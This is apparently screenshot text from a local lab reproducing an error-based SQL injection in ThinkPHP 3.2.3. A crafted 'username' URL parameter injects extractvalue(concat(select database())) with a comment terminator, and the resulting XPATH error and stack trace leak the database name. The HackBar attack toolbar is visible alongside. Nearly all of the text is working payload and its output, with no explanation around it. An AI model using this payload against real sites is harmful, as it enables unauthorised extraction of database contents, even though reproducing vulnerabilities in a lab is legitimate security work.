 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT `id`,`username` AS uanme
FROM thinkphp_user WHERE id=1 and extractvalue(0x0a,concat(0x0a,(select
database())))# FROM `thinkphp_user`
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?username=uanme FROM thinkphp_user WHERE id=1 and extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER